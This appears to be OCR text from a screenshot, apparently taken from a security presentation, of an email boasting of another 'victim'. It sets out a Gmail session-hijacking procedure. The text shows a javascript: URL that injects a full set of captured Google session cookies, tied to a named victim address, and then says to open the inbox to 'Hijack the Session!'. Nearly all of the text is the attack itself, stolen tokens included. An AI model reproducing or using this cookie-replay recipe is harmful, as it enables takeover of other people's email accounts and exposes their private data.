 Another One Bites The Dust - https://mail.google.com/mail/ Inbox | X
Another Victim to me show details 12:16 AM (1 minute ago) Reply
Open the browser: https://mail.google.com/mail/;
Set the Cookie: javascript:document.cookie='S=gmail=1TGVrkuVGUR9hfF0mEcrUg:gmail_yj=igBEUGrdzIbQ4tghqnRWcA:
gmproxy=k25O_7Qt_SZkR2oPUqRx_w:gmproxy_yj=TlwTpwAdh6loq7tAovVAbQ; GX=DQAAAGwAAADW3qVen_qDGOZ5W2zVHfHEhJUD8IKh-
eUF0Q0JkGU4YysijJD7kyp-IMHWvqlT5Em-0zR1Kgohm_v0Y_Yh17oluMv897b8L_LNHrzSbN12Qs8cPO8UUSYm1yb71KoA-RfNxgQC7jsZLS3pWvTgpcFP;
GMAIL_AT=xn3j2xnfojhvp1y6mawx4m6sgxt6r; gmailchat=nextgenvictim@gmail.com/580879; NID=17=R-5TMKPKWB4ql8n8pQu8yYXqlvLWkRRD
2cjDl4oYKLSvGq_Xaqcxdxjk_44JdCye_uRAFMAo3hvJp-YY3DstenoQANmIyEHnVD1wj9ocSsQGsIzKpl63PsWW0cUr9pwJ; PREF=ID=94e5bd349dc22dbf:TM=
1228580633:LM=1229240368:GM=1:S=47bZskWt1_fFjGKe; SID=DQAAAGoAAACBrLreKgTp5bhLdqLQSla_ng4hT-XYZt24lddS4pRXKgxNwblztWdqvBBz
paXJyGktLSziLOgqZ5dv7A4L1fKw0thz3w6oMFt6iQA00qlq67u8LXlZBR5yso9USDZx95AZQCllaYuZ5jWAs5aDSmEq; TZ=480';
Hijack the Session!: https://mail.google.com/mail/
Reply Forward